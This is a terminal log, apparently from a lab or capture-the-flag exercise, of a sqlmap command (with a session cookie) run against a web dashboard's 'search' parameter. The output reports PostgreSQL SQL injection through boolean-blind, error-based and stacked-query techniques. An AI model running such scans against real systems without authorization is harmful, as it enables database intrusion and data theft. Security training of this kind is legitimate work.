 ❯ sqlmap -u 'http://10.129.122.95/dashboard.php?search=gg' --cookie="PHPSESSID=pklf2tk9i5rvcp0tuktbaiu7em"
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.12#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
cable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this pr
[*] starting @ 14:27:32 /2025-03-25/
[14:27:32] [INFO] testing connection to the target URL
[14:27:33] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:27:33] [INFO] testing if the target URL content is stable
[14:27:34] [INFO] target URL content is stable
[14:27:34] [INFO] testing if GET parameter 'search' is dynamic
[14:27:34] [WARNING] GET parameter 'search' does not appear to be dynamic
[14:27:35] [INFO] heuristic (basic) test shows that GET parameter 'search' might be injectable (possible DBMS: 'PostgreSQL')
[14:27:35] [INFO] heuristic (XSS) test shows that GET parameter 'search' might be vulnerable to cross-site scripting (XSS) attacks
[14:27:35] [INFO] testing for SQL injection on GET parameter 'search'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n]
[14:27:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:27:55] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:27:56] [INFO] testing 'Generic inline queries'
[14:27:56] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[14:27:58] [INFO] GET parameter 'search' appears to be 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)' injectable
[14:27:58] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:27:59] [INFO] GET parameter 'search' is 'PostgreSQL AND error-based - WHERE or HAVING clause' injectable
[14:27:59] [INFO] testing 'PostgreSQL inline queries'
[14:27:59] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:27:59] [WARNING] time-based comparison requires larger statistical model, please wait....... (done)
[14:28:13] [INFO] GET parameter 'search' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
[14:28:13] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'